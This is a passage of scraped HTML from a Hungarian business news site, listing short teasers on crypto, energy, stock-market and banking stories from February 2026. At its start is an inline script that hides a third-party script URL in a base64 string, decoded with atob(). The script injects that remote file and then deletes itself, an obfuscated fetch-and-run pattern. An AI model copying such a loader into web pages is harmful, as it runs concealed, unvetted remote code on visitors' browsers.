    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/hogyan-optimalizalhatjuk-cegunk-it-koltsegeit-456525" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/rekordosszegu-tokekiaramlas-a-bitcoin-etf-ekbol-ujabb-vihar-a-kriptopiacon-483061" title="Rekordösszegű tőkekiáramlás a Bitcoin ETF-ekből – Újabb vihar a kriptopiacon"><strong>Rekordösszegű tőkekiáramlás a Bitcoin</strong> ETF-ekből – Újabb vihar a kriptopiacon</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/rekordosszegu-tokekiaramlas-a-bitcoin-etf-ekbol-ujabb-vihar-a-kriptopiacon-483061">
					<img src="/upload/file/73496/orig.webp" alt="Rekordösszegű tőkekiáramlás a Bitcoin ETF-ekből – Újabb vihar a kriptopiacon" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/rekordosszegu-tokekiaramlas-a-bitcoin-etf-ekbol-ujabb-vihar-a-kriptopiacon-483061">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Csak a múlt héten közel egymilliárd dollárt vontak ki a Bitcoin ETF-ekből: a befektetői bizalom megingott, az altcoinok is nyomás alá kerültek. Mi áll a háttérben?    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 17:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/rekordosszegu-tokekiaramlas-a-bitcoin-etf-ekbol-ujabb-vihar-a-kriptopiacon-483061" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/rekordosszegu-tokekiaramlas-a-bitcoin-etf-ekbol-ujabb-vihar-a-kriptopiacon-483061"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/rekordosszegu-tokekiaramlas-a-bitcoin-etf-ekbol-ujabb-vihar-a-kriptopiacon-483061" title="Rekordösszegű tőkekiáramlás a Bitcoin ETF-ekből – Újabb vihar a kriptopiacon" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-mvm-hibrid-eromuvet-hoz-letre-ajkan-483067" title="AZ MVM hibrid erőművet hoz létre Ajkán"><strong>AZ MVM hibrid erőművet</strong> hoz létre Ajkán</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-mvm-hibrid-eromuvet-hoz-letre-ajkan-483067">
					<img src="/upload/file/74571/orig.webp" alt="AZ MVM hibrid erőművet hoz létre Ajkán" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-mvm-hibrid-eromuvet-hoz-letre-ajkan-483067">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az MVM Balance Zrt. akkumulátoros energiatárolót épít a bakonyi gázturbinás erőműhöz az ajkai iparterületen - közölte a társaság hétfőn az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-mvm-hibrid-eromuvet-hoz-letre-ajkan-483067" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-mvm-hibrid-eromuvet-hoz-letre-ajkan-483067"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-mvm-hibrid-eromuvet-hoz-letre-ajkan-483067" title="AZ MVM hibrid erőművet hoz létre Ajkán" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hongkong-megnyitja-kapuit-a-stabilcoin-kibocsatok-elott-483060" title="Hongkong megnyitja kapuit a stabilcoin kibocsátók előtt"><strong>Hongkong megnyitja kapuit a stabilcoin</strong> kibocsátók előtt</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hongkong-megnyitja-kapuit-a-stabilcoin-kibocsatok-elott-483060">
					<img src="/upload/file/71093/orig.webp" alt="Hongkong megnyitja kapuit a stabilcoin kibocsátók előtt" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hongkong-megnyitja-kapuit-a-stabilcoin-kibocsatok-elott-483060">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Márciusban érkezhetnek az első engedélyek: az ázsiai pénzügyi központ új fejezetet nyit a digitális pénzügyek szabályozásában: jönnek a hivatalos stabilcoin engedélyek. 

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 16:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hongkong-megnyitja-kapuit-a-stabilcoin-kibocsatok-elott-483060" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hongkong-megnyitja-kapuit-a-stabilcoin-kibocsatok-elott-483060"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hongkong-megnyitja-kapuit-a-stabilcoin-kibocsatok-elott-483060" title="Hongkong megnyitja kapuit a stabilcoin kibocsátók előtt" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/tobb-mint-egymillio-szemelykocsit-gyartott-tavaly-a-skoda-auto-483066" title="Több mint egymillió személykocsit gyártott tavaly a Skoda Auto"><strong>Több mint egymillió személykocsit</strong> gyártott tavaly a Skoda Auto</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tobb-mint-egymillio-szemelykocsit-gyartott-tavaly-a-skoda-auto-483066">
					<img src="/upload/file/60761/orig.webp" alt="Több mint egymillió személykocsit gyártott tavaly a Skoda Auto" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tobb-mint-egymillio-szemelykocsit-gyartott-tavaly-a-skoda-auto-483066">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Tavaly 1,065 millió személygépkocsit gyártott a cseh Skoda Auto, 15 százalékkal többet, mint egy évvel korábban - közölte a német Volkswagen konszernhez tartozó cseh autógyár hétfőn.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 15:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tobb-mint-egymillio-szemelykocsit-gyartott-tavaly-a-skoda-auto-483066" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tobb-mint-egymillio-szemelykocsit-gyartott-tavaly-a-skoda-auto-483066"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tobb-mint-egymillio-szemelykocsit-gyartott-tavaly-a-skoda-auto-483066" title="Több mint egymillió személykocsit gyártott tavaly a Skoda Auto" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/bitpanda-es-ribbon-plc-osszefogasa-uj-lendulet-a-brit-kriptopiacnak-483059" title="Bitpanda és Ribbon Plc összefogása: új lendület a brit kriptopiacnak"><strong>Bitpanda és Ribbon Plc összefogása:</strong> új lendület a brit kriptopiacnak</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/bitpanda-es-ribbon-plc-osszefogasa-uj-lendulet-a-brit-kriptopiacnak-483059">
					<img src="/upload/file/74569/orig.webp" alt="Bitpanda és Ribbon Plc összefogása: új lendület a brit kriptopiacnak" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/bitpanda-es-ribbon-plc-osszefogasa-uj-lendulet-a-brit-kriptopiacnak-483059">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kriptovaluták új korszakba léphetnek az Egyesült Királyságban egy ígéretes fintech partnerség révén. Egy friss együttműködés felpezsdítheti a brit kriptovaluta szektort: a Bitpanda Technology Solutions és a Ribbon Plc összefogásával új, szélesebb körben elérhető digitális eszközszolgáltatások kerülhetnek a piacra. Bár a részletek még homályosak, a potenciál óriási – különösen a kriptoeszközök mainstream pénzügyi rendszerbe való beillesztését illetően.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/bitpanda-es-ribbon-plc-osszefogasa-uj-lendulet-a-brit-kriptopiacnak-483059" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/bitpanda-es-ribbon-plc-osszefogasa-uj-lendulet-a-brit-kriptopiacnak-483059"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/bitpanda-es-ribbon-plc-osszefogasa-uj-lendulet-a-brit-kriptopiacnak-483059" title="Bitpanda és Ribbon Plc összefogása: új lendület a brit kriptopiacnak" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hun-ren-a-kutatasi-intezmenyek-unios-palyazati-reszvetele-folyamatos-lesz-483058" title="HUN-REN: a kutatási intézmények uniós pályázati részvétele folyamatos lesz"><strong>HUN-REN: a kutatási intézmények uniós</strong> pályázati részvétele folyamatos lesz</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hun-ren-a-kutatasi-intezmenyek-unios-palyazati-reszvetele-folyamatos-lesz-483058">
					<img src="/upload/file/74568/orig.webp" alt="HUN-REN: a kutatási intézmények uniós pályázati részvétele folyamatos lesz" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hun-ren-a-kutatasi-intezmenyek-unios-palyazati-reszvetele-folyamatos-lesz-483058">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A megújult HUN-REN Magyar Kutatási Hálózat jövője szempontjából mérföldkőnek számít, hogy az Európai Bizottság illetékes szerve lehetővé tette a HUN-REN kutatási intézményeinek a szükséges adminisztratív folyamatok megkezdését, és ezzel az uniós pályázati részvételük folyamatos lesz - közölte az MTI-nek hétfőn megküldött közleményében a kutatóhálózat.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 14:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hun-ren-a-kutatasi-intezmenyek-unios-palyazati-reszvetele-folyamatos-lesz-483058" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hun-ren-a-kutatasi-intezmenyek-unios-palyazati-reszvetele-folyamatos-lesz-483058"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hun-ren-a-kutatasi-intezmenyek-unios-palyazati-reszvetele-folyamatos-lesz-483058" title="HUN-REN: a kutatási intézmények uniós pályázati részvétele folyamatos lesz" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/aki-magyar-reszvenyt-vett-jol-jart-januarban-483057" title="Aki magyar részvényt vett, jól járt januárban"><strong>Aki magyar részvényt vett,</strong> jól járt januárban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/aki-magyar-reszvenyt-vett-jol-jart-januarban-483057">
					<img src="/upload/file/67275/orig.webp" alt="Aki magyar részvényt vett, jól járt januárban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/aki-magyar-reszvenyt-vett-jol-jart-januarban-483057">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Erőteljes rajtot vett a hazai részvénypiac 2026-ban, a BUX index január végére, új rekordot elérve 128 831,58 pontra emelkedett, ami 16 százalékos növekedést jelent az előző év zárásához képest. A januári összforgalom 477,6 milliárd forintot tett ki, amely 23,9 milliárd forint értékű napi átlagnak felelt meg. A legnépszerűbb részvények sorrendjét továbbra is az OTP Bank, a MOL és a Richter Gedeon vezette 287,9, 94,5 és 49,6 milliárd forint értékű forgalommal. A befektetési szolgáltatók közül a Concorde tört az élre, amelyet a WOOD &amp; Company és az ERSTE követett.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 14:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/aki-magyar-reszvenyt-vett-jol-jart-januarban-483057" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/aki-magyar-reszvenyt-vett-jol-jart-januarban-483057"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/aki-magyar-reszvenyt-vett-jol-jart-januarban-483057" title="Aki magyar részvényt vett, jól járt januárban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/trump-szerint-venezuela-komoly-bevetelhez-juthat-483056" title="Trump szerint Venezuela komoly bevételhez juthat"><strong>Trump szerint Venezuela komoly</strong> bevételhez juthat</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/trump-szerint-venezuela-komoly-bevetelhez-juthat-483056">
					<img src="/upload/file/74565/orig.webp" alt="Trump szerint Venezuela komoly bevételhez juthat" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/trump-szerint-venezuela-komoly-bevetelhez-juthat-483056">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Venezuela komoly bevételhez jut majd az Egyesült Államok révén eladott, onnan szármaszó kőolajból, de a bevételen megosztozik a két ország – jelentette ki Donald Trump amerikai elnök vasárnap.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 13:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/trump-szerint-venezuela-komoly-bevetelhez-juthat-483056" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/trump-szerint-venezuela-komoly-bevetelhez-juthat-483056"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/trump-szerint-venezuela-komoly-bevetelhez-juthat-483056" title="Trump szerint Venezuela komoly bevételhez juthat" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/donteskeptelenseg-benitja-a-magyar-vallalkozokat-483054" title="Döntésképtelenség bénítja a magyar vállalkozókat"><strong>Döntésképtelenség bénítja</strong> a magyar vállalkozókat</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/donteskeptelenseg-benitja-a-magyar-vallalkozokat-483054">
					<img src="/upload/file/74564/orig.webp" alt="Döntésképtelenség bénítja a magyar vállalkozókat" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/donteskeptelenseg-benitja-a-magyar-vallalkozokat-483054">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A magyar vállalkozók körében egyre gyakoribb a döntésképtelenség, pedig az információk könnyen hozzáférhetők – állítja Kasza Tamás lezárási specialista. A „tudás–cselekvés paradoxon” lényege, hogy a túl sok tudás bénítja a cselekvést, amit szerinte a szocialista múlt kockázatkerülő reflexei is erősítenek.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 13:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/donteskeptelenseg-benitja-a-magyar-vallalkozokat-483054" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/donteskeptelenseg-benitja-a-magyar-vallalkozokat-483054"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/donteskeptelenseg-benitja-a-magyar-vallalkozokat-483054" title="Döntésképtelenség bénítja a magyar vállalkozókat" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tavaly-magyarorszagon-tobb-mint-200-kockazatos-termek-miatt-kellett-intezkedni-483051" title="Tavaly Magyarországon több mint 200 kockázatos termék miatt kellett intézkedni"><strong>Tavaly Magyarországon több mint 200 kockázatos</strong> termék miatt kellett intézkedni</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tavaly-magyarorszagon-tobb-mint-200-kockazatos-termek-miatt-kellett-intezkedni-483051">
					<img src="/upload/file/64877/orig.webp" alt="Tavaly Magyarországon több mint 200 kockázatos termék miatt kellett intézkedni" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tavaly-magyarorszagon-tobb-mint-200-kockazatos-termek-miatt-kellett-intezkedni-483051">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az EU Élelmiszer- és Takarmánybiztonsági Riasztási Rendszere (RASFF) alapján 2025-ben Magyarországon 249 kockázatos termék miatt kellett intézkedni, az esetek főként zöldségekhez és gyümölcsökhöz, baromfihúshoz és az abból készült termékekhez, valamint gabonához és pékáruhoz kapcsolódtak, 82 százalékban külföldi előállítású termék volt érintett - közölte a Nemzeti Élelmiszerlánc-biztonsági Hivatal (Nébih) hétfőn az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 12:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tavaly-magyarorszagon-tobb-mint-200-kockazatos-termek-miatt-kellett-intezkedni-483051" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tavaly-magyarorszagon-tobb-mint-200-kockazatos-termek-miatt-kellett-intezkedni-483051"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tavaly-magyarorszagon-tobb-mint-200-kockazatos-termek-miatt-kellett-intezkedni-483051" title="Tavaly Magyarországon több mint 200 kockázatos termék miatt kellett intézkedni" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/csotores-helyett-megelozes-milliardokat-menthet-meg-az-uj-vizikozmu-rendelet-483050" title="Csőtörés helyett megelőzés: Milliárdokat menthet meg az új víziközmű-rendelet"><strong>Csőtörés helyett megelőzés: Milliárdokat</strong> menthet meg az új víziközmű-rendelet</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/csotores-helyett-megelozes-milliardokat-menthet-meg-az-uj-vizikozmu-rendelet-483050">
					<img src="/upload/file/74562/orig.webp" alt="Csőtörés helyett megelőzés: Milliárdokat menthet meg az új víziközmű-rendelet" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/csotores-helyett-megelozes-milliardokat-menthet-meg-az-uj-vizikozmu-rendelet-483050">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Február 1-jén lépett hatályba az a kormányrendelet, amely új alapokra helyezi a Víziközmű-fejlesztési és Ellentételezési Alap működését. A szabályozás célja a nemzeti víziközművagyon védelme és a hálózati veszteségek csökkentése. A szolgáltatóknak ezentúl elkülönített számviteli nyilvántartást kell vezetniük a karbantartásra fordított forrásokról. Illés Gábor, az ECORPS Kft. ügyvezetője szerint a rendelet előremutató, de a sikerhez elengedhetetlen a kivitelezések minőségi követelményrendszerének szigorítása. A szakember kiemelte: a szakszerűtlen munkavégzés hosszú távon veszélyezteti a hálózat élettartamát és a közpénzek hatékony felhasználását.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 12:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/csotores-helyett-megelozes-milliardokat-menthet-meg-az-uj-vizikozmu-rendelet-483050" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/csotores-helyett-megelozes-milliardokat-menthet-meg-az-uj-vizikozmu-rendelet-483050"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/csotores-helyett-megelozes-milliardokat-menthet-meg-az-uj-vizikozmu-rendelet-483050" title="Csőtörés helyett megelőzés: Milliárdokat menthet meg az új víziközmű-rendelet" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tobb-szazezer-forintot-hagyhat-veszni-aki-nem-jol-valaszt-bankot-az-otthon-start-hitelnel-483049" title="Több százezer forintot hagyhat veszni, aki nem jól választ bankot az Otthon Start hitelnél"><strong>Több százezer forintot hagyhat veszni, aki nem</strong> jól választ bankot az Otthon Start hitelnél</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tobb-szazezer-forintot-hagyhat-veszni-aki-nem-jol-valaszt-bankot-az-otthon-start-hitelnel-483049">
					<img src="/upload/file/63102/orig.webp" alt="Több százezer forintot hagyhat veszni, aki nem jól választ bankot az Otthon Start hitelnél" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tobb-szazezer-forintot-hagyhat-veszni-aki-nem-jol-valaszt-bankot-az-otthon-start-hitelnel-483049">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bár az Otthon Start programban a kamatokat jogszabály maximálja, ez korántsem jelenti azt, hogy a bankok között nincs verseny az ügyfelekért. Az eddigi és az elmúlt időszakban indult új banki kampányok is azt mutatják, hogy a pénzintézetek elsősorban extra jóváírásokkal igyekeznek magukhoz csábítani a hitelfelvevőket. Akár több százezer forint a tét, mindez kárba veszhet annak, aki megszokásból a saját bankjánál ír alá anélkül, hogy körülnézne a piacon – derül ki a money.hu legfrissebb banki körképéből.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 11:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tobb-szazezer-forintot-hagyhat-veszni-aki-nem-jol-valaszt-bankot-az-otthon-start-hitelnel-483049" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tobb-szazezer-forintot-hagyhat-veszni-aki-nem-jol-valaszt-bankot-az-otthon-start-hitelnel-483049"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tobb-szazezer-forintot-hagyhat-veszni-aki-nem-jol-valaszt-bankot-az-otthon-start-hitelnel-483049" title="Több százezer forintot hagyhat veszni, aki nem jól választ bankot az Otthon Start hitelnél" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ismet-meghosszabbitotta-a-jegybank-zold-tokekovetelmeny-kedvezmeny-programjat-483048" title="Ismét meghosszabbította a jegybank zöld tőkekövetelmény-kedvezmény programját"><strong>Ismét meghosszabbította a jegybank zöld</strong> tőkekövetelmény-kedvezmény programját</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ismet-meghosszabbitotta-a-jegybank-zold-tokekovetelmeny-kedvezmeny-programjat-483048">
					<img src="/upload/file/61772/orig.webp" alt="Ismét meghosszabbította a jegybank zöld tőkekövetelmény-kedvezmény programját" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ismet-meghosszabbitotta-a-jegybank-zold-tokekovetelmeny-kedvezmeny-programjat-483048">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A jegybank egy évvel, 2027. december végéig meghosszabbította, illetve bővítette a hitelintézeteknek nyújtott zöld tőkekövetelmény-kedvezmény programjait, mindez kiszélesítheti az ügyfeleknek nyújtandó fenntartható pénzügyi termékek körét, csökkentheti a klímaváltozás banki kockázatát és a hazai karbonkibocsátást is - közölte a Magyar Nemzeti Bank (MNB) hétfőn az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 11:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ismet-meghosszabbitotta-a-jegybank-zold-tokekovetelmeny-kedvezmeny-programjat-483048" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ismet-meghosszabbitotta-a-jegybank-zold-tokekovetelmeny-kedvezmeny-programjat-483048"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ismet-meghosszabbitotta-a-jegybank-zold-tokekovetelmeny-kedvezmeny-programjat-483048" title="Ismét meghosszabbította a jegybank zöld tőkekövetelmény-kedvezmény programját" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hat-szazalek-feletti-beteti-kamatokkal-varjak-a-februari-penzesot-a-bankok-483047" title="Hat százalék feletti betéti kamatokkal várják a februári pénzesőt a bankok"><strong>Hat százalék feletti betéti kamatokkal</strong> várják a februári pénzesőt a bankok</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hat-szazalek-feletti-beteti-kamatokkal-varjak-a-februari-penzesot-a-bankok-483047">
					<img src="/upload/file/60504/orig.webp" alt="Hat százalék feletti betéti kamatokkal várják a februári pénzesőt a bankok" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hat-szazalek-feletti-beteti-kamatokkal-varjak-a-februari-penzesot-a-bankok-483047">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
